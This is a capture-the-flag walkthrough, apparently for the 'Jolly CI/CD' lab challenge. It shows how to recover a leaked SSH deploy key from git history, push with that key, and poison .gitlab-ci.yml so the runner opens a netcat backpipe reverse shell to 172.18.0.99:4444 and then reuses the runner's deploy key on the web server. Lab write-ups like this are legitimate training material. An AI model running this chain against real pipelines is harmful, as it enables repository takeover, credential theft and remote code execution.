

Jolly CI/CD
In the same room find Rippin Proudboot with the Jolly CI/CD challenge. Here you start in “grinchum-land” and you get a hint from Tinsel Upatree:
This means try to clone this git repo. Let’s do it (you have to wait some minutes until everything is prepared in the system, so try to ping it until the server is there):
ping gitlab.flag.net.internal
After that clone the repo:
git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
Go into the repository:
cd wordpress.flag.net.internal/
Check the logs:
git log

There you can find an interesting log entry “whoops”.
Check out the commit:
git checkout e19f653bde9ea3de6af21a587e41e7a909db1ca5
and do a
git show

Oh, there is a private key!
Copy this in a safe folder before going back to the last commit.
Remember from the logs the entry update the gitlab.ci.yml. This file can be found at the
root at .gitlab-ci.yml.
mkdir ~/ssh
cp .ssh/.* ~/ssh
Go back to the last commit:
git checkout main
Now try to change the gitlab conf file to check if you can execute cde at the gitlab runner server since the config file runs each time a commit is done. Look again in the comment above from Tinsel Upatree, he told this:
With this project, once I push a commit, a GitLab runner will automatically deploy the changes to production
First let’s try to just add a file and push it:
touch a
git add a
git commit -m "push test"

You have to enter a name and an e-mail so we do that. It doesn’t matter what values are in there:
git config --global user.email "you@example.com"
git config --global user.name "Your Name"
Do the commit again:
git commit -m "push test

Try to push it:
git push main

So it’s not possible. You have to set the user corresponding to the private key you found. You can achieve this using a ssh config file:
mkdir ~/.ssh
vim /home/samways/.ssh/config
Enter
Host gitserv
    Hostname gitlab.flag.net.internal
    IdentityFile /home/samways/ssh/.deploy
    IdentitiesOnly yes
Set the origin in the git repo to this new config entry:
git remote remove origin
git remote add origin
git@gitserv:rings-of-powder/wordpress.flag.net.internal.git
Let’s find a reverse shell. First find out what is running at the gitlab-runner server. For this you can use an html file. The last line rsync command copies a created html file automatically to the root of the web server. So for that to do enter this before the rsync command:
echo $(ls /usr/bin) > test.html
Push it and request the html file from the server:
curl -L http://wordpress.flag.net.internal:80/test.html
This delivers:
awk basename bc beep blkdiscard bunzip2 bzcat bzip2 c_rehash cal
chvt cksum clear cmp comm cpio crontab cryptpw cut dc deallocvt
diff dirname docker-machine dos2unix du dumb-init eject env expand
expr factor fallocate find findssl.sh flock fold free fuser
getconf getent git git-lfs git-receive-pack git-shell git-upload-
archive git-upload-pack gitlab-ci-multi-runner gitlab-runner
groups hd head hexdump hostid iconv id install ipcrm ipcs killall
last ldd less logger lsof lsusb lzcat lzma lzopcat md5sum mesg
microcom mkfifo mkpasswd nc nl nmeter nohup nproc nsenter nslookup
od openssl openvt passwd paste pgrep pkill pmap posixtz printf
pscan pstree pwdx readlink realpath renice reset resize rsync
rsync-ssl scanelf scp seq setkeycodes setsid sftp sha1sum
sha256sum sha3sum sha512sum showkey shred shuf sort split ssh ssh-
add ssh-agent ssh-copy-id ssh-keygen ssh-keyscan ssh-pkcs11-helper
ssl_client strings sum tac tail tee test time timeout top tr
traceroute traceroute6 truncate tty ttysize udhcpc6 unexpand uniq
unix2dos unlink unlzma unlzop unshare unxz unzip uptime uudecode
uuencode vi vlock volname wc wget which who whoami whois xargs
xmlwf xxd xzcat yes
And there you can find nc, but this is not a netcat which can do -e /bin/bash so you have to use
backpipes or other methods to pipe in a shell. An example can be found here.
Now you can push a reverse shell in the .gitlab-ci.yml file.
Start tmux, set up two panes with the shortcut Ctrl+B+” and start a netcat listener:
nc -nlvp 4444
Switch to the other pane using tmux: Ctrl+B+o

Change the content to the following using vim .gitlab-ci.yml:
cat .gitlab-ci.yml
stages:
  - deploy

deploy-job:
  stage: deploy
  environment: production
  script:
    - mknod /tmp/backpipe p
    - /bin/sh 0</tmp/backpipe | nc 172.18.0.99 4444 1>/tmp/backpipe
    - rsync -e "ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy" --chown=www-data:www-data -atv --delete --progress ./ root@wordpress.flag.net.internal:/var/www/html
After that you have a reverse shell to the system (you can switch it to fullscreen with Ctrl+b+z) . To
find the ring you can use the information found in the rsync command. There is a private key
referenced. So take this to execute commands directly at the web server. The flag can be found at
/flag.txt. Cat the file and you can find the solution:

